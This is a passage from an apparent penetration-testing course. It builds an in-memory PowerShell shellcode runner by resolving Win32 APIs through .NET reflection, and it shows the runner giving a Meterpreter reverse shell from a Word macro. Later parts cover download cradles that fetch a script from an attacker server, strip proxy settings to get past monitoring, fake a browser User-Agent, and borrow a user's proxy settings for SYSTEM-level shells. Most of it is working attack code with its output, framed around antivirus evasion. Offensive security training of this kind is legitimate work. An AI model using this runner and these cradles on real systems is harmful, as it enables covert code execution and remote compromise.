+ $GetProcAddress = $unsafeObj.GetMethod('GetProcAddress')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : AmbiguousMatchException
Listing 74 - Error when trying to locate GetProcAddress
The error message tells us exactly what the problem is. There are multiple instances of GetProcAddress within Microsoft.Win32.UnsafeNativeMethods. So, instead of GetMethod, we can use GetMethods to obtain all methods in Microsoft.Win32.UnsafeNativeMethods and then filter to only print those called GetProcAddress. This command and subsequent output is shown in Listing 75.
The filtering is done by a ForEach-Object loop with a comparison condition on the Name property of the method. If the output matches GetProcAddress, it is printed. This will reveal each occurrence of GetProcAddress inside Microsoft.Win32.UnsafeNativeMethods.
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> $unsafeObj.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$_}}


Name                       : GetProcAddress
DeclaringType              : Microsoft.Win32.UnsafeNativeMethods
ReflectedType              : Microsoft.Win32.UnsafeNativeMethods
MemberType                 : Method
MetadataToken              : 100663839
Module                     : System.dll
IsSecurityCritical         : True
IsSecuritySafeCritical     : True
IsSecurityTransparent      : False
MethodHandle               : System.RuntimeMethodHandle
Attributes                 : PrivateScope, Public, Static, HideBySig, PinvokeImpl
CallingConvention          : Standard
ReturnType                 : System.IntPtr
...

Name                       : GetProcAddress
DeclaringType              : Microsoft.Win32.UnsafeNativeMethods
ReflectedType              : Microsoft.Win32.UnsafeNativeMethods
MemberType                 : Method
MetadataToken              : 100663864
Module                     : System.dll
IsSecurityCritical         : True
IsSecuritySafeCritical     : True
IsSecurityTransparent      : False
MethodHandle               : System.RuntimeMethodHandle
Attributes                 : PrivateScope, Public, Static, HideBySig, PinvokeImpl
CallingConvention          : Standard
ReturnType                 : System.IntPtr
...
Listing 75 - Using Methods to locate all instances of GetProcAddress
With two results, we can simply create an array to hold both instances and then use the first to resolve the function's address, which in our case is MessageBoxA. We'll accomplish this with the code in Listing 76.
$user32 = $GetModuleHandle.Invoke($null, @("user32.dll"))
$tmp=@()
$unsafeObj.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
$GetProcAddress = $tmp[0]
$GetProcAddress.Invoke($null, @($user32, "MessageBoxA"))
Listing 76 - Resolving the address of MessageBoxA
In this code, $user32 contains the previously-found base address of user32.dll. We create an empty array to store both GetProcAddress instances, after which we repeat the ForEach-Object loop to search Microsoft.Win32.UnsafeNativeMethods and locate them. Once found, they are appended to the array.
We'll assign the first element of the array to the $GetProcAddress variable and we can now use that to find the location of MessageBoxA through the Invoke method. Since the C version of GetProcAddress takes both the base address of the DLL and the name of the function, we supply both of these as arguments in the array.
Note
In versions of Windows 10 prior to 1803, only one instance of GetProcAddress was present in Microsoft.Win32.UnsafeNativeMethods. In future versions of Windows 10 this could change again. The same goes for GetModuleHandle.
Let's execute this to find out if it works.
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> $systemdll = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
  $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') })
$unsafeObj = $systemdll.GetType('Microsoft.Win32.UnsafeNativeMethods')
$GetModuleHandle = $unsafeObj.GetMethod('GetModuleHandle')

$user32 = $GetModuleHandle.Invoke($null, @("user32.dll"))
$tmp=@()
$unsafeObj.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
$GetProcAddress = $tmp[0]
$GetProcAddress.Invoke($null, @($user32, "MessageBoxA"))

1974017664
Listing 77 - Address of MessageBoxA is found
When we execute the function, it reveals a decimal value, which, when translated to hexadecimal (0x75A91E80) appears to be inside user32.dll. It appears our efforts have paid off. We have resolved the address of an arbitrary Win32 API.
Now, to make our code more portable and compact it is worth rewriting the PowerShell script into a method. This will allow us to reference it multiple times. The converted function is shown in Listing 78.
function LookupFunc {

    Param ($moduleName, $functionName)

    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
      Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null, @($moduleName)), $functionName))
}
Listing 78 - Lookup function to resolve any Win32 API
With the techniques developed in this section, we have managed to implement a function that can resolve any Win32 API without using the Add-Type keyword. This completely avoids writing to the hard disk.
In the next section, we must match the address of the Win32 API that we have located with its arguments and return values.
We’ll now implement a reflection-based PowerShell shellcode runner that never writes to disk or uses Add-Type. This technique avoids triggering antivirus signatures associated with csc.exe and .cs file creation by directly invoking unmanaged code through .NET reflection.
Exercises
- Go through the PowerShell code in this section and dump the wanted methods to disclose the location of GetModuleHandle and GetProcAddress and perform a lookup of a different Win32 API.
- What happens if we use the second entry in the $tmp array?
24.6.3. DelegateType Reflection
Now that we can resolve addresses of the Win32 APIs, we must define the argument types.
The information about the number of arguments and their associated data types must be paired with the resolved function memory address. In C# this is done using the GetDelegateForFunctionPointer method. This method takes two arguments, first the memory address of the function, and second the function prototype represented as a type.
In C#, a function prototype is known as a Delegate or delegate type. A declaration creating the delegate type in C# for MessageBox is given in Listing 79.
Listing 79 - Declaring function prototype in C#
Unfortunately, there is no equivalent to the delegate keyword in PowerShell so we must obtain this in a different manner. Luckily, Microsoft described how a delegate type may be created using reflection in an old blog post from 2004.
As we know from our usage of Add-Type, the delegate type is created when the assembly is compiled, but instead we will manually create an assembly in memory and populate it with content.
The first step is to create a new assembly object through the AssemblyName class and assign it a name like ReflectedDelegate. We do this by creating a new variable called $MyAssembly and setting it to the instantiated assembly object with the name "ReflectedDelegate":
Listing 80 - Creating a custom assembly object in memory
Before we populate the assembly, we must configure its access mode. This is an important permission, because we want it to be executable and not saved to disk. This can be achieved through the DefineDynamicAssembly method, first by supplying the custom assembly name. Then we set it as executable by supplying the Run access mode value defined in the System.Reflection.Emit.AssemblyBuilderAccess namespace as the second argument.
$Domain = [AppDomain]::CurrentDomain
$MyAssemblyBuilder = $Domain.DefineDynamicAssembly($MyAssembly,
  [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
Listing 81 - Setting the access mode of the assembly to Run
With permissions set on the assembly, we can start creating content. Inside an assembly, the main building block is a Module. We can create this Module through the DefineDynamicModule method. We supply a custom name for the module and tell it not to include symbol information.
Listing 82 - Creating a custom module inside the assembly
Now we can create a custom type that will become our delegate type. We can do this within the module, using the DefineType method.
To do this, we need to set three arguments. The first is the custom name, in our case MyDelegateType. The second is the combined list of attributes for the type. In our case, we must specify the type to be a class (so we can later instantiate it), public, non-extendable, and use ASCII instead of Unicode. Finally, it is set to be interpreted automatically since our testing found that this undocumented setting was required. The attributes then become Class, Public, Sealed, AnsiClass, and AutoClass.
As a third argument, we must specify the type it builds on top of. We choose the MulticastDelegate class to create a delegate type with multiple entries which will allow us to call the target API with multiple arguments.
Here is the code for defining the custom type:
$MyTypeBuilder = $MyModuleBuilder.DefineType('MyDelegateType',
  'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
Listing 83 - Creating a custom type in the assembly
Finally, we are ready to put the function prototype inside the type and let it become our custom delegate type. This process is shown in Listing 84:
$MyConstructorBuilder = $MyTypeBuilder.DefineConstructor(
  'RTSpecialName, HideBySig, Public',
    [System.Reflection.CallingConventions]::Standard,
      @([IntPtr], [String], [String], [int]))
Listing 84 - Creating a constructor for the custom delegate type
First, we define the constructor through the DefineConstructor method, which takes three arguments.
The first argument contains the attributes of the constructor itself, defined through MethodAttributes Enum. Here we must make it public and require it to be referenced by both name and signature. To do this, we choose RTSpecialName, HideBySig, and Public.
The second argument is the calling convention for the constructor, which defines how arguments and return values are handled by the .NET framework. In our case, we choose the default calling convention by specifying the enum value [System.Reflection.CallingConventions]::Standard.
In the last argument, we come to the crux of our work. We finally get to define the parameter types of the constructor that will become the function prototype.
The complete call to DefineConstructor combines the constructor attributes, the calling convention for the constructor, and the function arguments for MessageBoxA that we have seen earlier in the module given as an array.
With the constructor created, we must call it. But before we can do that, we must set a couple of implementation flags with the SetImplementationFlags method using values outlined in MethodImplAttributes Enum. We choose Runtime and Managed since it is used at runtime and the code is managed code.
Listing 85 - Setting implementation flags for the constructor
The constructor is now ready to be called. But to actually tell the .NET framework the delegate type to be used in calling a function, we have to define the Invoke method as shown in Listing 86.
We'll use DefineMethod to create and specify the settings for the Invoke method.
DefineMethod takes four arguments. The first is the name of the method to define, which in our case is "Invoke". The second argument includes method attributes taken from the MethodAttributes Enum. In our case, we choose Public to make it accessible, HideBySig to allow it to be called by both name and signature, NewSlot, and Virtual to indicate that the method is virtual and ensure that it always gets a new slot in the vtable.
As the third argument, we specify the return type of the function, which for MessageBoxA is [int]. The fourth argument is an array of argument types that we already identified when we first introduced MessageBox.
The setup of the Invoke method puts together the four arguments described above and supplies them to DefineMethod as given in Listing 86.
$MyMethodBuilder = $MyTypeBuilder.DefineMethod('Invoke',
  'Public, HideBySig, NewSlot, Virtual',
    [int],
      @([IntPtr], [String], [String], [int]))
Listing 86 - Defining and configuring the Invoke method
Just as with the constructor, we must set the implementation flags to allow the Invoke method to be called. This is done after it is defined through the SetImplementationFlags method.
To instantiate the delegate type, we call our custom constructor through the CreateType method.
Listing 87 - Calling the constructor on the delegate type
After all this effort, we finally have a delegate type to use in our call to GetDelegateForFunctionPointer. Combining all the pieces along with the resolved memory address of MessageBoxA, we can call a Win32 native API without using Add-Type.
Now that we have explained every part of the code, let's review the final code (shown in Listing 88).
In review, we repeat the LookupFunc method that resolves the Win32 API address and use that to locate the address of MessageBoxA. Then we create the DelegateType. Finally, we call GetDelegateForFunctionPointer to link the function address and the DelegateType and invoke MessageBox.
function LookupFunc {

    Param ($moduleName, $functionName)

    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
      Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null, @($moduleName)), $functionName))
}

$MessageBoxA = LookupFunc user32.dll MessageBoxA
$MyAssembly = New-Object System.Reflection.AssemblyName('ReflectedDelegate')
$Domain = [AppDomain]::CurrentDomain
$MyAssemblyBuilder = $Domain.DefineDynamicAssembly($MyAssembly,
  [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$MyModuleBuilder = $MyAssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)
$MyTypeBuilder = $MyModuleBuilder.DefineType('MyDelegateType',
  'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])

$MyConstructorBuilder = $MyTypeBuilder.DefineConstructor(
  'RTSpecialName, HideBySig, Public',
    [System.Reflection.CallingConventions]::Standard,
      @([IntPtr], [String], [String], [int]))
$MyConstructorBuilder.SetImplementationFlags('Runtime, Managed')
$MyMethodBuilder = $MyTypeBuilder.DefineMethod('Invoke',
  'Public, HideBySig, NewSlot, Virtual',
    [int],
      @([IntPtr], [String], [String], [int]))
$MyMethodBuilder.SetImplementationFlags('Runtime, Managed')
$MyDelegateType = $MyTypeBuilder.CreateType()

$MyFunction = [System.Runtime.InteropServices.Marshal]::
    GetDelegateForFunctionPointer($MessageBoxA, $MyDelegateType)
$MyFunction.Invoke([IntPtr]::Zero,"Hello World","This is My MessageBox",0)
Listing 88 - Using reflection to call a Win32 API without Add-Type
Execution of this code yields a simple "Hello World" prompt showing our success. The final piece remaining now is to use our newly developed technique to create a shellcode runner and eventually execute it through our Word macro.
Exercises
- Use the PowerShell code to call MessageBoxA using reflection instead of Add-Type. 2. Use Process Monitor to verify that no C# source code is written to disk or compiled. 3. The Win32 WinExec API can be used to launch applications. Modify the existing code to resolve and call WinExec and open Notepad. Use resources such as MSDN and P/Invoke to understand the arguments for the function and the associated data types.
24.6.4. Reflection Shellcode Runner in PowerShell
With the power of the reflection technique in PowerShell, we now have the ability to invoke Win32 APIs from code that executes entirely in memory. We must now translate our simple "Hello World" proof-of-concept into a full-fledged shellcode runner.
Since we are going to call three different Win32 APIs (VirtualAlloc, CreateThread, and WaitForSingleObject), we'll rewrite the portion of code that creates the delegate type into a function so we can easily call it multiple times.
We'll also slim down the code, eliminating unneeded variables to produce the smallest and most efficient code possible.
The resulting function is called getDelegateType and accepts two arguments: the function arguments of the Win32 API given as an array and its return type. Our previous code is built into three blocks. The first block creates the custom assembly and defines the module and type inside of it. The second block of code sets up the constructor, and the third sets up the invoke method. Finally, the constructor is invoked and the delegate type is returned to the caller. The complete code is shown in Listing 89.
function getDelegateType {

    Param (
        [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
        [Parameter(Position = 1)] [Type] $delType = [Void]
    )

    $type = [AppDomain]::CurrentDomain.
    DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
    [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
      DefineDynamicModule('InMemoryModule', $false).
      DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
      [System.MulticastDelegate])

  $type.
    DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $func).
      SetImplementationFlags('Runtime, Managed')

  $type.
    DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
      SetImplementationFlags('Runtime, Managed')

    return $type.CreateType()
}
Listing 89 - Method wrapper to create a delegate type
Together with LookupFunc, we'll resolve and call VirtualAlloc using the same arguments as in the previous cases. We'll use LookupFunc to search Kernel32.dll for the Win32 VirtualAlloc API. This code is shown in Listing 90.
$VirtualAllocAddr = LookupFunc kernel32.dll VirtualAlloc
$VirtualAllocDelegateType = getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
$VirtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualAllocAddr, $VirtualAllocDelegateType)
$VirtualAlloc.Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
Listing 90 - Resolving and calling VirtualAlloc through reflection
The code shown in Listing 90 uses our LookupFunc and getDelegateType functions to allocate a memory buffer. While the code works, it is possible to optimize and condense it to remove unneeded variables.
This optimized version (Listing 91) embeds the calls to LookupFunc and getDelegateType in the call to GetDelegateForFunctionPointer.
$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
Listing 91 - Condensed version of resolving and calling VirtualAlloc
The next step is to generate the shellcode in ps1 format, remembering to choose 32-bit architecture due to PowerShell spawning as a 32-bit child process of Word. With the shellcode generated, we can copy it using the .NET Copy method:
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0...

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
Listing 92 - 32-bit shellcode and .NET Copy method
The shellcode and copy operation are identical to the version for the Add-Type version of our shellcode runner. Next, we can create a thread and call WaitForSingleObject to block PowerShell from terminating.
VirtualAlloc, CreateThread, and WaitForSingleObject are all resolved and called in exactly the same manner with our the condensed syntax. Omitting the LookupFunc and getDelegateType functions, the full shellcode runner is given in Listing 93.
$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)

[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0...

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)

$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)

[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int]))).Invoke($hThread, 0xFFFFFFFF)
Listing 93 - PowerShell reflection based shellcode runner
The complete code is listed below.
function LookupFunc {

    Param ($moduleName, $functionName)

    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
      Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null, @($moduleName)), $functionName))
}

function getDelegateType {

    Param (
        [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
        [Parameter(Position = 1)] [Type] $delType = [Void]
    )

    $type = [AppDomain]::CurrentDomain.
    DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
    [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
      DefineDynamicModule('InMemoryModule', $false).
      DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
      [System.MulticastDelegate])

  $type.
    DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $func).
      SetImplementationFlags('Runtime, Managed')

  $type.
    DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
      SetImplementationFlags('Runtime, Managed')

    return $type.CreateType()
}

$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)

[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0...

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)

$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)

[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int]))).Invoke($hThread, 0xFFFFFFFF)
Listing 94 - Complete PowerShell script for in-memory shellcode runner
Since the shellcode runner code is entirely located on the Kali Linux Apache server, we do not need to update the Word macro but will simply overwrite the run.ps1 file on the web server before opening the Word document.
Based on the output in Listing 95, the code is working and we have a reverse shell.
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x86 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 95 - Reverse Meterpreter shell executed from the reflective PowerShell shellcode runner
In addition, Process Monitor reveals that no .cs file was written to the file system and subsequently compiled as given in Figure 27.

Figure 27: Process Monitor showing that no .cs files were written to disk and compiled
Excellent. We've created a PowerShell shellcode runner that executes entirely in-memory. In addition, it can be triggered from VBA without embedding any first stage shellcode inside the macro.
In the next section, we'll discuss network proxies, which can create various issues when performing this type of attack.
Exercises
- Generate a Meterpreter shellcode and obtain an in-memory PowerShell shellcode runner resulting in a reverse shell.
- The code developed in this section was based on a 32-bit PowerShell process. Identify and modify needed elements to make this work from a 64-bit PowerShell process.
24.7. Talking To The Proxy
In this unit, we'll cover the following objectives:
- Understand how HTTP proxies can affect payload delivery and callback behavior
- Identify signs of proxy interference in phishing and C2 communications
- Modify PowerShell download cradles to support authenticated proxy use
- Learn how .NET handles proxy resolution and where to configure exceptions
- Test and adapt payload delivery methods for environments with outbound proxy filtering
Let's take a moment to talk about proxies and the part they can play in a penetration test.
Many organizations and enterprises force their network communication through a proxy, which can allow security analysts to monitor traffic. In these cases, penetration testers must either ensure that their techniques work through the proxy or if possible, bypass the proxy and its associated monitoring, depending on the situation.
The Meterpreter HTTP and HTTPS payloads are proxy-aware, but our PowerShell download cradles may not be. It's always best to check for ourselves.
24.7.1. PowerShell Proxy-Aware Communication
In this module, we have primarily used the Net.WebClient download cradle. This class is, by default, proxy-aware. This has not always been the case and this feature may revert in future versions of Windows, but at least for now, it is proxy-aware.
To validate this, we'll first set the proxy settings of the Windows 10 victim client to match that of the Windows 10 development client, which is running the Squid proxy software.
To set up the proxy on our machine, we'll right-click on the Windows Start icon and navigate to Settings > Network & Internet > Proxy, and scroll down to "Manual proxy setup".
We'll enable the proxy server and enter the IP address of the Windows 10 development client (192.168.120.12 in our case) and the static TCP port 3128. Finally, we'll click Save and close the settings menu.
We can observe the proxy in action by opening PowerShell ISE and executing the two-line PowerShell download cradle shown in Listing 96.
First we need to make sure we have our web server running and that we have our run.ps1 PowerShell file waiting.
Listing 96 - Net.WebClient download cradle going through the proxy
Running the PowerShell code does not generate any errors. If we switch to Kali and dump the latest entry from the Apache access logs, we'll find a request for run.ps1 coming from our Windows 10 development client on IP address 192.168.120.12 running the proxy server.
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.12 - - [09/Jun/2020:08:06:08 -0400] "GET /run.ps1 HTTP/1.1" 200 4360 "-" "-"
Listing 97 - HTTP request coming from the proxy server IP address
Since our Windows 10 victim client is at 192.168.120.11, it seems the proxy is, in fact, working.
The proxy settings used by Net.WebClient are stored in the .proxy property and are populated from the DefaultWebProxy property when creating the object. We can view these settings using the GetProxy method by specifying the URL to test against.
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0> [System.Net.WebRequest]::DefaultWebProxy.GetProxy("http://192.168.119.120/run.ps1")
AbsolutePath : /
AbsoluteUri : http://192.168.120.12:3128/
LocalPath : /
Authority : 192.168.120.12:3128
HostNameType : IPv4
IsDefaultPort : False
IsFile : False
IsLoopback : False
PathAndQuery : /
Segments : {/}
IsUnc : False
Host : 192.168.120.12
Port : 3128
Query :
Fragment :
Scheme : http
OriginalString : http://192.168.120.12:3128
DnsSafeHost : 192.168.120.12
IdnHost : 192.168.120.12
IsAbsoluteUri : True
UserEscaped : False
UserInfo :
Listing 98 - Proxy settings used by Net.WebClient
We can use this to quickly verify both the proxy server IP address and network port. Since the proxy settings are configured dynamically through the proxy property, we can remove them by simply creating an empty object as shown in Listing 99.
$wc = new-object system.net.WebClient
$wc.proxy = $null
$wc.DownloadString("http://192.168.119.120/run.ps1")
Listing 99 - Removing the proxy settings by "nulling" them
Once again we can use the tail command to dump the latest entry of the Apache access logs and this time observe the HTTP request coming directly from the Windows 10 victim client.
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.11 - - [09/Jun/2020:08:19:36 -0400] "GET /run.ps1 HTTP/1.1" 200 4360 "-" "-"
Listing 100 - HTTP request bypassing the proxy server
In some environments, network communications not going through the proxy will get blocked at an edge firewall. Otherwise, we could bypass any monitoring that processes network traffic at the proxy.
We can quite easily manipulate the proxy settings of our download cradle and as we'll discuss in the next section, there is an additional property we may also tamper with.
Exercises
- Setup the proxy configuration and verify whether or not the Net.WebClient download cradle is proxy-aware.
- Are other PowerShell download cradles proxy aware?
24.7.2. Fiddling With The User-Agent
We should also determine if the Net.WebClient download cradle can modify the User-Agent property.
When making HTTP or HTTPS requests from a web browser, one of the most easily identifiable characteristics of that session is the User-Agent. It quickly tells us which type of web browser or other application is performing the request along with the operating system version. The Net.WebClient PowerShell download cradle does not have a default User-Agent set, which means the session will stand out from other legitimate traffic.
Luckily for us, we can customize this using the Headers property of the Net.WebClient object using the Add method. The download cradle code in Listing 101 shows a configured custom User-Agent.
$wc = new-object system.net.WebClient
$wc.Headers.Add('User-Agent', "This is my agent, there is no one like it...")
$wc.DownloadString("http://192.168.119.120/run.ps1")
Listing 101 - Setting a custom User-Agent
Running the code will download the file and leave behind the User-Agent text in the Apache access logs as we can verify by inspecting the latest entry.
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.12 - - [09/Jun/2020:08:32:57 -0400] "GET /run.ps1 HTTP/1.1" 304 182 "-" "This is my agent, there is no one like it..."
Listing 102 - HTTP request with custom User-Agent
Obviously, a User-Agent like the one used above sticks out even more than an empty User-Agent string. Instead, we should emulate a User-Agent from a real web browser like Google Chrome or Internet Explorer.
Exercises
- Set a custom User-Agent in the download cradle and observe it in the Apache access logs.
- Instead of a custom User-Agent string, identify one used by Google Chrome and implement that in the download cradle.
24.7.3. Give Me A SYSTEM Proxy
So far, the Net.WebClient download cradle has been very versatile, but we must consider the side-effects of using a SYSTEM integrity download cradle.
When performing privilege escalation or exploiting an application running at SYSTEM integrity level, we may obtain a SYSTEM integrity shell. A PowerShell download cradle running in SYSTEM integrity level context does not have a proxy configuration set and may fail to call back to our C2 infrastructure.
We can verify this from a SysInternals PsExec SYSTEM integrity 32-bit PowerShell ISE command prompt.
To demonstrate this, we'll first open an elevated command prompt by right-clicking on the cmd.exe taskbar icon and selecting Run as administrator. In the new command prompt, we'll navigate to the Sysinternals folder and execute PsExec.exe while specifying -s to run it as SYSTEM and -i to make it interactive with the current desktop.
C:\Tools\Sysinternals> PsExec.exe -s -i C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell_ise.exe
Listing 103 - Opening a 32-bit PowerShell ISE prompt as SYSTEM
While keeping the proxy settings enabled, we'll run the basic Net.WebClient PowerShell download cradle repeated in Listing 104 from the SYSTEM integrity PowerShell ISE prompt.
Listing 104 - Basic Net.WebClient download cradle
When the download cradle has completed, we'll inspect the latest Apache access log. It reveals that the HTTP request came directly from the Windows 10 victim machine.
kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.11 - - [09/Jun/2020:08:22:36 -0400] "GET /run.ps1 HTTP/1.1" 200 4360 "-" "-"
Listing 105 - HTTP request bypassing the proxy server
In order to run our session through a proxy, we must create a proxy configuration for the built-in SYSTEM account. One way to do this is to copy a configuration from a standard user account on the system. Proxy settings for each user are stored in the registry at the following path:
Listing 106 - Registry proxy path
We can verify this by opening the registry editor and browsing to this path as shown in Figure 28.

Figure 28: Process Monitor filter creation
From here, we can collect the contents of the ProxyServer registry key and use it to populate the proxy properties of the Net.WebClient object. However, there is a problem in this.
When navigating the registry, the HKEY_CURRENT_USER registry hive is mapped according to the user trying to access it, but when navigating the registry as SYSTEM, no such registry hive exists.
However, the HKEY_USERS registry hive always exists and contains the content of all user HKEY_CURRENT_USER registry hives split by their respective SIDs.
As part of our download cradle, we can use PowerShell to resolve a registry key. But the HKEY_USERS registry hive is not automatically mapped. Nevertheless, we can map it with the New-PSDrive commandlet by specifying a name, the PSProvider as "Registry", and Root as "HKEY_USERS".
Listing 107 - Mapping HKEY_USERS registry hive with PowerShell
While we can now interact with and query the HKEY_USERS hive, we must decide which user's hive we want to copy. The HKEY_USERS hive contains the hives of all users on the computer, including SYSTEM and other local service accounts, which we want to avoid.
The registry hives are divided and named after the SIDs of existing users and there is a specific pattern. Any SID starting with "S-1-5-21-" is a user account exclusive of built-in accounts.
To obtain a valid user hive, we can loop through all top level entries of the HKEY_USERS until we find one with a matching SID. Once we find one, we can filter out the lower 10 characters leaving only the SID, while omitting the HKEY_USERS string.
We can find all the top-level HKEY_USERS with the Get-ChildItem cmdlet and use a ForEach loop to find the first that contains a SID starting with "S-1-5-21-".
Once we find the first record, we'll save it in the $start variable and exit the loop through the break statement as displayed in Listing 108.
$keys = Get-ChildItem 'HKU:\'
ForEach ($key in $keys) {if ($key.Name -like "*S-1-5-21-*") {$start = $key.Name.substring(10);break}}
Listing 108 - Finding a user hive based on SID
To fetch the content of the registry key, we'll use the Get-ItemProperty cmdlet as shown in Listing 109.
Get-ItemProperty accepts the path (-Path) for the registry key, but since we manually mapped the HKEY_USERS registry hive, we must specify it before the registry path and key we desire, eliminating the need to specify the "HKEY_USERS" string.
